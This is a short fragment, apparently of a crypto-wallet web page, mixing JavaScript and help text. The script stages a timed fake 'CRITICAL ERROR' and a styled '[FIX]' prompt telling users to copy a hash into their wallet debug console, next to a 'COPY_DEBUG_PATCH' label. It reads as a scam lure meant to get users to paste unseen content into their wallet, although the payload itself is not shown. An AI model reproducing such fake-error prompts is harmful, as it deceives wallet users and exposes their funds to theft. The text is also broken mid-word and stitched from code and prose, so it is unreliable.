
  console.error("CRITICAL ERROR: Manual p
atch required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the mempool for too long often
indicates a low priority fee. Always verify the mpl-token-
metadata contract address on a block explorer before
confirming a trade. To handle the conflict related to 142, make
sure only one web3 extension is enabled.